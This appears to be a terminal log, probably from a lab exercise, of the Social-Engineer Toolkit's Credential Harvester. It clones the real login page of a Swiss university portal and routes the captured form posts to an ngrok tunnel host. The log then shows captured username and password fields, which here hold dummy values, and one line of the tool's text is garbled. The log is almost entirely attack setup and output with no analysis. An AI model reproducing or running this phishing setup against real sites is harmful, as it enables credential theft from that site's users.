 set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.24.50.21]:a305-193-134-219-71.ngrok.io
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [07/Apr/2022 17:09:42] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Apr/2022 17:09:43] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=12345
POSSIBLE PASSWORD FIELD FOUND: password=12345
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.